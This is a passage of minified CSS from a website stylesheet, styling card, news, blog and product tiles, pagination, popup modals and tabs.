a:hover,.dark-bg .c-card-tile h4 a:focus{text-decoration:none;color:#009bd8}.c-card-tile h3 a{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h3 a{color:#fff}.c-card-tile h4 a{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h4 a{color:#fff}.c-card-tile .hashtag{font-size:.6875rem;line-height:1.27273;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-top:8px;margin-bottom:24px;text-transform:uppercase;color:#8b4900}.dark-bg .c-card-tile .hashtag{color:#fff}.c-card-tile .hashtag a{color:#8b4900}.c-card-tile .summary{margin-top:24px;margin-bottom:0}.c-card-tile .summary.has-cta{margin-bottom:64px}.c-card-tile h4+p+.summary{font-size:.875rem;line-height:1.71429}.dark-bg .c-card-tile h4+p+.summary{color:#fff}.c-card-tile h5{position:absolute;bottom:40px;margin-top:0;margin-bottom:0;transition:color .2s ease-in-out;text-transform:uppercase;color:#009bd8}.c-card-tile h5 a:hover,.c-card-tile h5 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile{display:block;border-bottom:1px solid #d4d6d7;padding-top:24px;padding-bottom:40px}.c-news-strip-tile .tile-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-news-strip-tile .tile-heading{width:100%}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:24px}.dark-bg .c-news-strip-tile .tile-heading .date,.dark-bg .c-news-strip-tile .tile-heading .date a{color:#fff}.c-news-strip-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date strong a{color:#fff}.c-news-strip-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out;font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading h3 a{color:#fff}.c-news-strip-tile .tile-heading h3 a:hover,.c-news-strip-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile .tile-heading .hashtag a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.dark-bg .c-news-strip-tile .tile-heading .hashtag a{color:#fff}.c-news-strip-tile .tile-content{width:100%}.c-news-strip-tile .tile-content .summary{margin-top:24px;margin-bottom:0}@media (min-width: 768px){.c-news-strip-tile{padding-top:40px;padding-bottom:64px}.c-news-strip-tile .tile-container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.c-news-strip-tile .tile-heading{width:50%;padding-right:12.5%}.c-news-strip-tile .tile-content{width:50%}.c-news-strip-tile .tile-content .summary{margin-top:40px}}.c-news-list-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;overflow:hidden;display:block}.c-news-list-tile .tile-image .aspect-image:hover img,.c-news-list-tile .tile-image .aspect-image:focus img{min-width:105%;min-height:105%;max-width:105%}.c-news-list-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:all 0.3s ease}.c-news-list-tile .tile-heading{padding-top:28px}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:24px}.dark-bg .c-news-list-tile .tile-heading .date,.dark-bg .c-news-list-tile .tile-heading .date a{color:#fff}.c-news-list-tile .tile-heading .date strong,.c-news-list-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date strong,.dark-bg .c-news-list-tile .tile-heading .date strong a{color:#fff}.c-news-list-tile .tile-heading h3 a{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:0;transition:color .2s ease-in-out}.dark-bg .c-news-list-tile .tile-heading h3 a{color:#fff}.c-news-list-tile .tile-heading h3 a:hover,.c-news-list-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-list-tile .tile-heading .hashtag a{font-size:.6875rem;line-height:1.27273;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.dark-bg .c-news-list-tile .tile-heading .hashtag a{color:#fff}.c-news-list-tile .tile-heading .summary{font-size:.875rem;line-height:1.71429;margin-top:24px;margin-bottom:0}.dark-bg .c-news-list-tile .tile-heading .summary{color:#fff}@media (min-width: 768px){.c-news-list-tile .tile-container{display:-webkit-box;display:-ms-flexbox;display:flex}.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:46px;-ms-flex-negative:0;flex-shrink:0}.c-news-list-tile .tile-heading{padding-top:0;width:auto}}@media (min-width: 1440px){.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:60px}}.c-blog-tile:hover,.c-blog-tile:focus{text-decoration:none}.c-blog-tile:hover .tile-heading h4,.c-blog-tile:hover .tile-heading h5,.c-blog-tile:focus .tile-heading h4,.c-blog-tile:focus .tile-heading h5{color:#009bd8}.c-blog-tile.c-tile.featured,.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100% !important;-ms-flex-preferred-size:100% !important;flex-basis:100% !important}.c-blog-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:75%;overflow:hidden}.c-blog-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.c-blog-tile .tile-heading{padding-top:32px}.c-blog-tile .tile-heading .date{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-bottom:16px}.dark-bg .c-blog-tile .tile-heading .date{color:#fff}.c-blog-tile .tile-heading .date strong{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date strong{color:#fff}.c-blog-tile .tile-heading h4{margin-bottom:0;transition:color .2s ease-in-out}.c-blog-tile .tile-heading .hashtag{font-size:.6875rem;line-height:1.27273;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;margin-top:8px;margin-bottom:40px;text-transform:uppercase;color:#8b4900}.dark-bg .c-blog-tile .tile-heading .hashtag{color:#fff}.c-blog-tile .tile-heading .summary{margin-top:0;margin-bottom:16px}.c-blog-tile .tile-heading h5{margin:0 0 32px;transition:color .2s ease-in-out;text-transform:uppercase}@media (min-width: 768px){.c-blog-tile.c-tile.featured,.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.c-blog-tile.c-tile.featured .tile-container,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.c-blog-tile.c-tile.featured .tile-container.grid-reverse,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.c-blog-tile.c-tile.featured .tile-container.grid-center,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 768px) and (min-width: 768px){.c-blog-tile.c-tile.featured .tile-container,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 16px)}}@media (min-width: 768px) and (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-container,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 24px)}}@media (min-width: 768px) and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-container,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 32px)}}@media (min-width: 768px){.c-blog-tile.c-tile.featured .tile-image,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured .tile-heading,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured h5,.algolia-filter .page___blog_article .ais-Hits-list li:first-child h5{color:#009bd8}}@media (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-image,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-image,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-heading,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 0 0 24px}}@media (min-width: 1024px) and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-heading,.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}.c-bg-tile{position:relative;display:block}.c-bg-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-bg-tile.blend-fix .mask-color,.c-bg-tile.blend-fix .mask-screen,.c-bg-tile.blend-fix .mask-multiply{opacity:0.4}.c-bg-tile .mask-color,.c-bg-tile .mask-screen,.c-bg-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-bg-tile .mask-color{mix-blend-mode:color}.c-bg-tile .mask-screen{mix-blend-mode:screen}.c-bg-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-bg-tile:hover .mask-multiply{background-color:#455560}.c-bg-tile h2{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:3}.c-tile-holder .c-tile{margin-bottom:56px;display:block}.c-tile-holder .c-tile:last-child{margin-bottom:0}.c-product-tile{position:relative;display:block;border-radius:4px;overflow:hidden;min-height:128px;padding:32px 24px}.c-product-tile:hover{text-decoration:none}.c-product-tile .image-holder{position:absolute;top:0;left:0;z-index:-2;background-size:cover;background-position:center center;width:100%;height:100%;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out}.c-product-tile.blend-fix .mask-color,.c-product-tile.blend-fix .mask-screen,.c-product-tile.blend-fix .mask-multiply{opacity:0.8}.c-product-tile .mask-color,.c-product-tile .mask-screen,.c-product-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#222;opacity:0.8}.c-product-tile .mask-color{mix-blend-mode:color}.c-product-tile .mask-screen{mix-blend-mode:screen}.c-product-tile .mask-multiply{mix-blend-mode:multiply;background-color:#222;transition:background-color .2s ease-in-out}.c-product-tile:hover .image-holder{-webkit-transform:scale(1.1);transform:scale(1.1)}.c-product-tile h4{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd}.dark-bg .c-product-tile h4{color:#fff}.c-product-tile h4:hover{text-decoration:underline;color:#009bd8}.c-mini-card-tile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;width:100%;background-color:#fff;padding:16px;box-shadow:0 4px 6px 0 rgba(0,0,0,0.1)}.c-mini-card-tile:hover{box-shadow:0 6px 8px 0 rgba(0,0,0,0.2)}.c-mini-card-tile:hover .c-mini-card-tile-title{color:#009bd8}.c-mini-card-tile .c-mini-card-tile-title{font-size:1rem;line-height:1.375;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#313c44}.dark-bg .c-mini-card-tile .c-mini-card-tile-title{color:#fff}.c-simple-blurb-tile{padding:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content{text-align:center}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-paragraph{font-size:1rem;line-height:1.375;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin:0;text-align:center}.c-simple-card-tile{background-color:#fff;border:1px solid #eff5fc;border-radius:2px;padding:24px;display:block}.c-simple-card-tile .c-simple-card-tile-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-card-tile .c-simple-card-tile-summary{font-size:1rem;line-height:1.375;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#455560;margin:0}#outdated{display:block;position:fixed;top:0;left:0;width:100%;text-align:center;text-transform:uppercase;z-index:1500;background-color:#f85359;color:#fff;padding:32px 0}#outdated h2{color:#fff;margin:32px 0 24px}#outdated .btn{background-color:#fff;color:#f85359}#outdated .btn:hover{background-color:#fff;color:#f85359}#outdated #last{position:absolute;top:16px;right:16px;width:48px;height:48px;cursor:pointer;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#outdated #last .svg-icon{width:100%;height:100%}#outdated #last[dir='rtl']{right:auto !important;left:16px !important}@media (min-width: 1024px){#outdated h2{margin:0 0 24px}#outdated #last{top:32px}}nav[class*='c-pagination-']{height:48px}nav[class*='c-pagination-'] .hide{display:none !important}nav[class*='c-pagination-'] ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}nav[class*='c-pagination-'] ul li{padding:0;margin-bottom:0}nav[class*='c-pagination-'] ul li::before{display:none;content:''}nav[class*='c-pagination-'] ul li{display:block;min-width:48px;min-height:48px;overflow:hidden;padding:4px}nav[class*='c-pagination-'] ul li .svg-icon{width:16px;height:16px;color:#009bd8}nav[class*='c-pagination-'] ul li.disabled .svg-icon{color:#222;cursor:default}nav[class*='c-pagination-'] ul li.disabled>a,nav[class*='c-pagination-'] ul li.disabled>button,nav[class*='c-pagination-'] ul li.disabled>span{cursor:default}nav[class*='c-pagination-'] ul li.disabled>a:hover,nav[class*='c-pagination-'] ul li.disabled>button:hover,nav[class*='c-pagination-'] ul li.disabled>span:hover{color:#222;background-color:transparent}nav[class*='c-pagination-'] ul li>a,nav[class*='c-pagination-'] ul li>button,nav[class*='c-pagination-'] ul li>span{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#222;text-decoration:none;border-radius:50%;line-height:100%}.dark-bg nav[class*='c-pagination-'] ul li>a,.dark-bg nav[class*='c-pagination-'] ul li>button,.dark-bg nav[class*='c-pagination-'] ul li>span{color:#fff}nav[class*='c-pagination-'] ul li>a:hover,nav[class*='c-pagination-'] ul li>button:hover,nav[class*='c-pagination-'] ul li>span:hover{color:#009bd8;background-color:#eff5fc}nav[class*='c-pagination-'] ul li.selected>a,nav[class*='c-pagination-'] ul li.selected>button{cursor:default;color:#009bd8;background-color:#eff5fc}nav[class*='c-pagination-'] .page:not(.mobile-view):not(.selected){display:none}nav[class*='c-pagination-'] .page.mobile{display:none}@media (min-width: 768px){nav[class*='c-pagination-']{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}nav[class*='c-pagination-'].page-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}nav[class*='c-pagination-'].page-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}nav[class*='c-pagination-'] .page,nav[class*='c-pagination-'] .break{display:block !important}nav[class*='c-pagination-'] .page.mobile{display:none}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container::before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left::after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left::before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right::after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right::before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure::after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade-modal.mfp-bg{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-bg.mfp-ready{opacity:0.75}.mfp-fade-modal.mfp-bg.mfp-removing{opacity:0}.mfp-fade-modal.mfp-wrap{-webkit-overflow-scrolling:touch}.mfp-fade-modal.mfp-wrap .mfp-content{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade-modal.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade-modal.mfp-wrap .mfp-content{margin:32px auto}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:680px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{width:100%;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header{height:56px;background:#222;padding:0 24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header h4{color:#fff;margin:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header-notext{height:56px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{background:#fff;padding:32px 24px;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#fff;opacity:0.75;position:relative;padding:0;min-width:24px;width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;cursor:pointer}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:hover,.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:focus{opacity:1}.modal-type-2 .mfp-bg.mfp-fade-modal.mfp-ready{opacity:1;background:#313c44}.modal-type-2 .mfp-container{padding:0 !important}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content,.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{position:static}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:742px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{padding:0;border-radius:8px;overflow:hidden}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .c-video-embed{width:calc(100% + 4px);margin:-2px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal iframe{border:none}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{position:absolute;top:32px;right:32px;width:40px;height:40px;border-radius:100%;background-color:#f7981c;color:#4e4e56;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:1}@media (min-width: 768px){.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{padding:0}}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async{max-width:768px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header{padding:0;background-color:#fff;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header .mfp-close{color:#222}.c-modal.modal-async{background-color:#fff}.c-modal.modal-async .modal-form-async-content .grid-wrapper{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title,.c-modal.modal-async .modal-form-async-content .modal-blurb{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title{margin:0}.c-modal.modal-async .modal-form-async-content .modal-blurb{font-size:14px;margin:24px 0 32px}.c-modal.modal-async .modal-form-async-content .modal-download-resource{text-align:center;margin-bottom:48px}.c-modal.modal-async .modal-form-async-content .textbox-wrapper{margin-bottom:32px}.c-modal.modal-async .modal-form-async-content .modal-disclaimer{font-size:12px;margin-bottom:32px}.c-modal.modal-async .modal-form-async-content button.btn.full-width{width:100%}@media (min-width: 1440px){.c-modal.container{padding:0 40px}}.c-tabs{overflow-x:auto;display:inline}.c-tabs .tabs-heading ul{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;margin:0;padding:0}.c-tabs .tabs-heading li{opacity:0.2;border-bottom:solid 4px transparent;margin:0;text-align:center;min-width:auto;padding:4px 